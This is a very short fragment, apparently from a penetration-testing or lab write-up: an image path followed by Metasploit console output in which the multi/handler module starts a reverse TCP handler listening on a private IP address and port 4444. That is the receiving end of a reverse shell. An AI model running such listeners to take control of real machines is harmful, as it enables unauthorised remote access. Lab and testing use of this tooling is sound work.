 msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.195.72:4444